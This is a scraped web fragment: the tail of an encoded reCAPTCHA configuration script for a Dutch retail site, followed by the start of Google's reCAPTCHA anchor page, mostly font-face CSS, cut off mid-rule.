DqSI5wrLDj8OaMMO/w4sDPcKXwovCocK1w5MOw7nDnsOHw5zDmMK9SMK3QjfCvMKQw4vDpQTDoS3Dh8KQwrLDoiIJwqgtw5V6wr7Dl8K4TAVccDzDmMKgKwLCt8Kew7vDmEAcw7XCjFPDpcOgwpTCiUnDpBkuHnsGw5TDsBDDuk9qb8O/[base64]/XHV+w6HDsXI4exvCm1I8PMK2W2Rjw6XCiwnClUQ+wqZYwqxVNR/DvcKxJHstJzVew7zDjFlfwo7DlsKefTrCucKzw7/DuGXDsUvCksKhwrvCncKzw6cYY8OAwpTCrWbCjFjCj2fCvwpZwrtTw7XDpBHDhzw4I8KOPMKXwqlKwqN2ARrDqx1sw54PJMO/[base64]/Cs8KUK8OGw7h9F8Ksw4R0NS/Dv8OkWsOZWsKpXzTChD3Dn1XDh13ClsKcHMKyDcOHIk/[base64]/PsKDN8O+B0sTUR1lwpLDjMOqwrpiRcOlwqIkwocEw77Cp8O5JgJHFXTDjMOvw57CiVjDisOQVcKwBsOnBR/[base64]/[base64]/DtsOOPMKawr3CgcOyLXcGYSQpVMK1bcOBw4PDjXvCqQAOwpLCk8K4w7DDmS7DlXjDhTzCjnHConotw5gIwqknw55TwpDDvxsJw4R2w6nCv8OBAMK5w7spTMKJw4DDmF/ChUxDa3JKJcOoflHCj8KFw4lkQQHDjcKFIcOSegxUwqViW11OEDIRwpZVZ2cSw5sLwpl0QMOPw45LXMKLwrfClFAmU8KXwoXDq8KCX8OnPsOJZk7CpMK7wroWwplqwq5GHsOawopzwpTCkMKiNsO6ARvCmMOtwovDicK3MMOBF8OwwoMewr4/EXURwq/ClsKDwrjDgh/DvsONw4Rpw4nCrWbCohhRL8KWwpjDnhMMNnXCngESHMKefcKvLcK8SgjDsgANwrfDuMOGSRXCg0ZqXMORFMKKw71DT37CoxZEwqnCiBRxwrfDtT84ecK+TMOAPnPCtMOOwr/DpQDDlm41J8OQw4XDgcOfJhrCrsKeA8Oxw68QeXPDu1cgw5TDo108w5V1wol/wqTDs8KTwrnCrygQwqLDuwMjQMKIc0k0XcOHK3N1wqk+w6QVLxXDsgTDlsOiw7QYw7zCjcONwpdTw4V3wq9Bw7/DrMO+VsOOIBNKISrCq8KZwpIYw7zDmcOawo1gSSJKWHspw4VMTsOlw4M2bMK/VTJ8wqDClMOiwp/Dgmt9wronwoPClwzDnDN9NsKKwrXDjMKkwpBOKyXDliDDmcKXwrhgwr9/[base64]/wrs7wo7DkXRWwrnDpMKfw4PCpBg8FMO4wqPDlcOKwq8DwqYeCGc+dDjCqQfDuDfDrnLCq8OGIsKjwojDq3bCuXhfw6I7GcKpJFHCusKhwqbCnMKXCMK/Vhk0wp1vwoYCw41rwoRFYcKuER8bZCt2TMOhSFDCgMK1wrdbwqnCqlNXwpkHw7oLwrN1C2RZZxwxAcOoIQXCpnrCuMOYU0IswqXDtcODwpIQwpDClhU2UAgqw7jCrMK4GsK+EsOTw6Yjb3/CpB/CulZ2wq5WYcKTw4zDnsK1LcK1al3DksO2acOgOcKTMVbCsMO9w4TDuQLDqyljwo4QRsKLwoFaw4nCqcOvGzzCuMO8woMtMx5Gw4EVfx4Vw6M4WMOjwp7ChsOQS19oHFvCnsOdw4/DgnDDrsOIcsKWdXjDusKiVBPCnFARPQ1GGMK9wrnDicOywqnCpy9GJ8KuK0/DiWwPwpN2wrjCk8KKAhh8I8OIY8O0cUnCvTDDocOGHHhpVno1wo/[base64]/CmBfCrDl6w4w4E0Jvw7BRV8ONShFgw53DowbDk8Kdw6RYwqDDgMOewoTCsRsHH8KiwoDCiMKKT8Kka0LCjkvDsijCoMKTf8KuwrlAwq7DvANJwodrwr3DtG5fw6DCsF7DoMOiw7rDi8K1BcO7QXtww7zDkQoIOMKpwro7wptfw4RYERIwUMKxwqdUPCo8w59Iw4/DpEEze8OLXhISIXHChFnDgmdawrdPw4/DtsO3EsKjWXlYTMONFMOZwpUwwptgGgbDqid4McKZE2/ChzDDgsOIwrU0acKWTsOcwoN1wpx3w67DkzRZwooswq5tfcOSKFkcw5/CkcKIH0jDisO5w591wrdJwpoAcFzDtU/DrW7ClQINNxtXZcKRDcKUw4AiIwHDksKbw6LCjMKFCHLDoAvCjsOiMMOwPCbCq8KJw68vw70QwoXDmGAJwozCnz3CkMKzwrRCBANnw5Z2wqPDqcOTfmLDpizCtcKuX8OJUW8JwrLDvj/CmTMCVsOiw6NYXsOncl47wrNJQsK9TMKDe8OGVUM7wpoxwpbDtMO5w6XCncObwrVgwq/DqMKSZcOzQcOHb1HCu2fDqEHDiHc/wqTDq8ORw6knwpPCocKiAMO0wqp8w6fCocKnw63DssKvwrbDg0rCsgTDkSREB8K6KsO4cE9/wqRcwopDwprDuMO8KibDrFlMP8KjPVzDozAPNMOGwqjCpsOBwqfCkMOBJ0fDpcKYw4cwwpPDs07DsWxqwpPDqCxmwoPCrsK6Q8Kfwr/DucKkIwxkwo/[base64]/[base64]/CgCTCn8OeK8Omw45/[base64]/Ci3Z/wqXCoT/Cq34ebcO4w5ciwq3CoEFNMAXCjMKKw78BKMK+w57DvMOleMObwqJCUR3CqW7DrUxww5fCqH8Xb8KTCCPDhxlPwqcnVsOiYMKzK8KyBWESwoxvwpR6w6gkw4Fbw7TDpTYKbV46OsKew5BoAsO+wpDDusO9E8Kaw7/Dl35fGsOabcK1D0/[base64]/CjlLCojxvSsOVCcObwprDgsO7wrZgwpJDfGBzN8OcwogRPMOJbiDCn8KGcUrDsBcXSWhBMHfCvsK/w5ccCjzCn8KXfEbDm1jCtcKmw6ZWNsO6wrHCm8KITsOTIlrDjMKJwqAKwo3CjsKMw5TDjHzDglApw7cIwoEgw5LDm8KfwrbDncOxRcKjFsOcw5ZOwqbDnsKYwpxMw4TCnD1cHsK+DsKARX/CrMKmPVfCuMOTw6kMw7x6w602A8OrRMKew6QYw7vDlGzDiMKHwoXCjcOnP24fw6ogTcKHUsK/RcKYZsOKQSHDrT8GwrHDjsOlwqrCo25Ec8K4dWRtWMOHw453woZeF3PDlU5/w7l3w5HCusKjw7lML8OSwr7CocOdAU3ChsKZw6o8w4Vsw4IUesKEw613w4FfDAPDuT7CtsKNw7cJw54kw6XCo8K8PcKJfyXDvsOAOsOeIyDCvsKiDCjDmgtHRT/DiQ/DqXkDT8KfMcKawqfCqMKUScK2w6ATw5MZUE05wpMZw7zCk8OrOMKvwoM/wrQdLcKAwrfCpcOLwrIAPcK3w7t0wrXCll7CtMOZw7PCn8Ktw6hxK8Kkf8KwwrXDlDnDnsKvwosiE1ZTUW7DqsKGcht0N8OZRDTCpcOrwoPCqAAxw7/CnFPDj2bDhzsQAsOTwq/CuFguwpLChixdwrzCu2LCmsOUKWU+wo/DvcKGw4/DlQXCmsOJI8O9ICsIFgl+SsOtwqvDiEgGTQDDvMOtwpnDqsKFbsKHw6F+WwTCrcO6QycFw6PCt8O/wpgpw7Rbw6vCvsOVaQ8TccODO8OHw7PCuMKPecKzw4wuCMKRwoDDjHtodMKWcMKzA8O/[base64]/Dnz3CjTQPwqrCsnvCs8OgL8OowosQRMKaLARew4o8VMODKj40ZWkewrbCl8KKwr3DnmQgcsOGwrNCP1LDqx0SQMOYIcKgwrl7wpFqw4RTwrrDjMK1BMOBX8K5wpbDvkbDjHwpwrPCucKwAsOMTsOycMOrU8OvAsK1bMOhCQR2SMOhGiVqMVM3wo1FNsOew4/CtsOjwp/[base64]/w4LCjsKEDsKqeMOhcx/Cs8OLOHDClcO1ET5Hw6IfXw42woNawoBbFMOCwpk2w6rClMOTw5gZLFLCpnhJCHzDlnbDvcKVw6rDvsOTMsOOwr7DsEpnw5pOWcKsw651X1XCpMKBfsKGwpUkwo94X3AlF8Kmw4TChMO/RMK7AsO9w4PCrBQEw4fCkMKZE8K+BxfCjm0twrrDm8KSwrfDs8KCw5hkAcO/wp5GOMKuF05Dw7vDnCxqYFI6aR3DvRfCoQ5WIxzDtMKnwqRjXsKtDiZlw7dvdMKxwqdcw4vCpjxFS8ORwoYkDsKZwoZYTUVUwpwMwp0awq/DtcKhw47DiUJPw4sGw4HCnAIpVsKLwrlxe8OuNxXCmjDDpBlLfsOYHiHDgC4zOMKWJcKZw4XCuBTDu10YwrEMwqRCw4Bxw7fDoMOAw43DuMKHQzfDlzood2p7UxgLwrJvwoUJwr0Iw5FWKCvClD3CkcKHwqscw6l8w6bCkWYxw5XDrwHDq8KNw4jCkFzDoQ/CisKbBBlpLcOHw4hbwrfCusOywrc7wqBQw6cEasONwp3DmMKgGSvCjsOEwr4bw73CigBCw7zCjMK8JmAubCXCrj1vXMOwfVnDlsKOwo/CjynCh8O2w47CssK3woRNMMKLa8OGEsOGwqPCpEVrwpp7wpTCp38dTMKKdMOUIgbCuUc3E8KDwrjDpMO5CTEoOEXCt2/CmCXConhgHcOEasODX3fConLDjAvDrVXDhcOIf8O3woTChsOXwq5dLzrDksO8DsOUwozCuMKpN8KgRXZyZk3Cr8OeEMOuWE0vw7Ihw7LDpS1pw4jDi8K1wrUHw4Q0ZEM2AxprwoVww4jCpHozRcOuw5/[base64]/DgE3CkcOCw67CtUkLKhNSw43Csl7DhzsUOE18wofDgwc7CiZ1M8OeXMOzN1jDssKmVcO0w58eaHBRwr/CpcOGEcK0BDlXLMOHw6vCtTzCpEt/wpbDkcOLw4PChsO5w4XDtsKFwoM6w4PCv8KaIMKowoHDolRNwpYqDmzCiMK/wq7CicKIMsKbPmnDu8O9DT7DuEPCuMK8w6AxP8K/w4TDnXfCqMKEaA9OGsKSZsOWwo/DssK4wr8Lw6nDsnICwp/[base64]/Crwh1woNwOcK0GwHDvsO4FsOhcjt9MQYWJMOPFi7Ck8Kpw7YgFlsVwp3CoBBHwrjDpMOPYwgaSTIKw5Fwwo7CrcODw5XCpArDssKTV8OBwr3CrQ/Dq2jDsglLZcOfczTCmsK4c8KZw5VOwpzCmWTCpsK9wp07w7J6w73DnHtEZMOhQWsLw6ljwoIPw7rCrwoPNMKFwrhMwq/DgcO6w5jCmXIiDHvDosKfwo84w43CjC98eMOhA8Kfw6hsw7EEai/Dp8O4worCvz1LwoLCl0Isw7PCl3c6wqrDpWNZwrlPcDfDt2bDuMKRw5zDmcKRw6lPw7/Dg8OeV33Dk8OUfMKfwowmwqoVw4jDjD4yw6dfwrrDni5Lw6jCoMO5wrtOQyHDs1s2w4jCl0/DlFrCvMO3OMKnacK7wrvCuMKEwqHCuMKvDsK2wonDmsKfw6dvw7pzTigqV2M8ZcKXeB3DrsKJRMKKw7FhJxd+wqNQKsOLRMK1XcOFwoYwwrlvRcO0wrlTYcKZwoYAwoxtX8KrBcOGHsOrTn9IwpLDtifDmMKAwp/DvcKubcKwdDkaIXkWbgdXwqkYQ3TDpcKvw4gWGxBZw7AkDBvCssOGw6LDpmDDoMO/JcOvKcKawpU5YMOJVj4ja1F6CD/[base64]/OcKkEMOPwrnCq2VdAMKPw6XCkA4xw4bChcOrwpNyw6HCi8KHFBXCpcONA1N5w6zCm8K7w5siwokCwojDiChXwqjDsnhAw4/Ck8OXJcK0wqA3WsKVwqRtw4gyw5zCjcOzw4hzfsO2w6vCmMKhw59ywrLCmMO4w4HDlH/CjTwNShXDi1tDUApSB8OiJcOAw6sBwpAhw4PDqwlZw7xLwqbCmVTCicKUw6XCq8O3VcK0w61ewpw/KlRvQsOawpUvwpfDusOpwr7DlUXDvMOATTw4TMOGMVhIBz4GfULDqDkAwqbCjHBSX8OTMcOkwp7CsX3DrH8wwrQ1UsO0DixywpV1HV7DscKIw6Fxwoh/QVrDqVxTa8OYwpJJX8OAPHHDr8KtwpnDrHnDlsOawp8IwqZtX8OjW8Krw4rDrsKAVR3ChMKLw4zCiMOXPnzCq0jCp3VRwqE3wo/[base64]/CoVYdwpvCocKdMm3CgMOIaMOuO8KOwofDuT/[base64]/[base64]/DlS/CmsKWCztMw7I9f2jDugoVwr/CqT7Cr2t3w7p7w5vDgHdcCcOJUcKdwponwqA4wokywqHDhsKNwqrChw/DnMOpWBPDmMOkLsKaS2XDvhdrwrUDMsKBw7rDgsOiw7JrwpgIwpELSCvDqH/ClCgOw4rDhcOMU8O6AHsMwpM8wpPCu8KuwonCiMO8w7HChsKVwoBow4wZDjAxwq0vaMOsw7XDtwBEBhIKbsODwrfDmMKDbUPDr2bDrwxiOsKMw63DjcKNwqzCoFsWwrvCqcOYfcORwoYxCyDCvsONfQE5w5PDphjDvjl0w59lAVMSYU/Do07CvsKIFw3DrcK3wp4vYcOGw77DhMOzw5zCpsKRwobCl0rCt2LDpMKiUAfCtMOjcCPDusOZwozCgU/[base64]/DncKzfMOxwq95wq5ww63DvCoywrnDlkfCicKdw4tyanh2wqzDiEV4woZyRMOJwqTCs09Nw7fDn8KePMKUCTDClTbCqT1fwodowpA/IcKGWFh7w7/[base64]/DqExBwo/[base64]/CgBF6wpXDvGzCmcKXSGbDqsKQD8Omw5TDrcOLHMOXH8OjBX/DnsOPPi9Iw74iW8KuGsOPwobDlBUxKl7DqRw/w6lcwqsAICUbAcKCX8KpwoIgw4AVw5dGXcOSwrd/w78zXMKZJcKXwo8lw7jCvMOpESZjNxbDgcO8worDicOIw4jDtMK7wqg5eG/[base64]/ChR/CgzxmwrNAw6JnwqfDnMKtwoYTw77DhMOhwqbDmjjDsRHDkmpnw7hoHW3CmMOAwpXCnMKXw4rDmMOMN8O/LMKDw6nCkxvCksK/wpgVwr/Co3dIw5XDucK9ACEfwqLCvHDCrwDChMOYwrLCoXo3wr5TwrjDnsONDsK8UsO4f1NUIx45c8K/[base64]/DgcKKBkbCsMOSb8OHw6zCrhVMw7HDv3J1w6YywqHDpyLCncOHwqlnSsOUwq/[base64]/[base64]/[base64]/CvsKNBMOrBcKsw68zwqkiwq7DgsK0wqAVw4Fiw7jDvcKgI8KcbcObBC7DmsKVw4YXJmPDssOABHvDjwLDi13DunQpbWzCmRrDk0x0BmBpUcO7acOHwpJLOm/DuDRDD8KPezhdw7spw4PDnMKdAcKiwpnCvcKHw7Jcw6ceO8KbGmrDssOeVMKnw5vDhUvCmMO7wqEkWsO9CCjCrsOOIXtELMOywrjCpgzDmMODRHAsw53DilTCtMOYwo7DjsOZRiDDpMKDwr/CvHXClEAgw4zDqcOtwoYEw5EYwpDCiMKiw7zDnXfDg8OXwq3ClWhnwpR0w7EPw6HDj8OcHcKTw713EsKJbcKcaj3CusODwoJcw7HCpD3CpggMQg7DikY4wrrCkU49bXHCjzbCtsOMXcONwqwVZCzDisKnKzYpw4XCicOPw7fCqsKQb8OowphiNnTCtMOTd2Iyw6/CtH3ChcKgw4LDoEPDjyvCv8KrTGtOEsKSwqgqUk7Dr8KKwrgmXlzCqMKpLMKgJRl2PsKwcRh9GMO+WMKkA3gkQcKowrPDvMOOHMKLey4iwqXDrRgjw4nCqwHDncKbw5g5AELCrMKPSsKGCsOmQcK9PA5iw703w7vCtQvDoMOsSG/CpsKAwrTDmsK8AcO7AmllNMOFw6DDlh9gWlIuw5rDlsK/FcOiCndDV8OawpzDlMOQw7l+w5LCssKpGCzDnxtFfi1/ecOpw7A3wqDDpEXCrsKqCsOAcsOHdlhiwqRiKjs3DiJww5lzw6zCj8KdD8KGwq7DoEfCj8KYAMKUw5Adw6k6w5M0WHRsQCfDkTIoUsKhwr9YdDLCl8OmfH0bw4BjRcKVFMOEb3B5w60AccOEw4zCu8OBRw3DlsKcEjYFwpIsXTIHRcKZwqLCp1FYM8OUw6/CqcKbwrnCpzrCi8Oiw6/DmcOTfsO3wpDDscOdF8OawrvDtMOkwoAcWsOkwqEXw5jDkTlGwqhdw5YSwo85GAXCqxhKw78LMsOwaMOcWMKAw6llM8KRUMKww4LCvMOJWMKbw5bCtxExTSTCpnHDtDLCiMOfwr1ZwqMOwr0BF8Krwo5Pw5ZRPWLCjsOYwp/[base64]/Cp8Kuw6wdIcOqNMKdw5/Dq8Kcbjk7w6LCrMOXOClLbcOFY07CsyA6wqzDrFQCPMOmwqx3T2nDqXs0w6PDqMOgw4oKwppMwr7DncOTwptRL23CkxhGwr57w5/[base64]/[base64]/wq3CkxpFw7XCuF0xTcO7bCFZwqPDrwvDuMKJw4LCqsO9w4s5JsOewp/[base64]/DlQDClQjCvMKZV2pmw4FewoPCvQfDngcFw4dhcS5nXcKoLsOmw7jDpsO6c3fDu8KaRMKMwrsmRcKTw7oAw7XDvR4HWcKFfBAEY8KswpV7wofDlA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bouwbestel.nl:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A5D5dYxXWA8m2bvG0sRcbd03SRRYcKw5G0nx1JOu2Fc\\u003d\x22,1,0,null,1,1768960995010,0,0,[184,252,254,80],null,[187],\x22RC-ukITFm1id5Zxwg\x22,null,null,null,null,null,\x220dAFcWeA5xQPBbglMRVDTrNGtlViK4ENJbQ3tPyguzTSlkwGeepWjs_N76SuhewFwrtZN8QFicCwT44Gsi2qeXglldSl1NeG6p_A\x22,1769043794856]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy&co=aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5ubDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=8ycvyhbu401v
body_size: 48292
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, 